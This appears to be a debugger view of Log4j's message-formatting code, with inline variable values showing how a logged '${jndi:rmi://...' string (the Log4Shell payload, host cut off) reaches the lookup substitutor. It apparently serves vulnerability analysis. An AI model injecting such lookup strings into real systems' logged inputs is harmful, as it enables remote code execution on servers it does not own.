 @Override
public void format(final LogEvent event, final StringBuilder toAppendTo) { toAppendTo: "13:22:50.240 [main] ERROR y4y.space.M
final Message msg = event.getMessage(); msg: MutableLogEvent@1627
if (msg instanceof StringBuilderFormattable) {
final boolean doRender = textRenderer != null; doRender: false textRenderer: null
final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; doRender: false toAppe
final int offset = workingBuilder.length(); offset: 43
if (msg instanceof MultiFormatStringBuilderFormattable) {
((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: []
} else {
((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@1627
}
// TODO can we optimize this?
if (config != null && !noLookups) { noLookups: false
for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 43
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 43
final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:rmi://
workingBuilder.setLength(offset); offset: 43
workingBuilder.append(config.getStrSubstitutor().replace(event, value)); value: "${jndi:rmi://
}
}